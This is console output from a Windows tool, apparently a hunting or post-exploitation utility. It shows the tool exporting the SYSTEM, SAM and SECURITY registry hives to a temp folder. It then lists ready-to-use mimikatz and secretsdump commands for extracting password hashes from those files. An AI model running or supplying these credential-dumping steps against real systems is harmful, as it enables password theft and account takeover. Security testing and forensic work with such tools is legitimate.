 >>>>>>>>>>>>>>>>> Windows SAM Export <<<<<<<<<<<<<<<<<<
[*] Trying to export Windows password hashes...
[*] Output directory: C:\Users\conan\AppData\Local\Temp\HunterLogs
[*] Exporting HKLM\SYSTEM to C:\Users\conan\AppData\Local\Temp\HunterLogs\SystemBkup.hiv...
[+] Successfully exported HKLM\SYSTEM
[*] Exporting HKLM\SAM to C:\Users\conan\AppData\Local\Temp\HunterLogs\SamBkup.hiv...
[+] Successfully exported HKLM\SAM
[*] Exporting HKLM\SECURITY to C:\Users\conan\AppData\Local\Temp\HunterLogs\SecurityBkup.hiv...
[+] Successfully exported HKLM\SECURITY
[*] Export Summary:
    System hive   : SUCCESS - C:\Users\conan\AppData\Local\Temp\HunterLogs\SystemBkup.hiv
    SAM hive      : SUCCESS - C:\Users\conan\AppData\Local\Temp\HunterLogs\SamBkup.hiv
    Security hive : SUCCESS - C:\Users\conan\AppData\Local\Temp\HunterLogs\SecurityBkup.hiv
[+] SAM and SYSTEM files exported successfully.
[*] These files can be used with mimikatz, hashcat or other password cracking tools:
    Example mimikatz command: lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hiv
    Example secretsdump: secretsdump.py -sam SamBkup.hiv -system SystemBkup.hiv LOCAL
[*] Hunt End: 0.2216745 s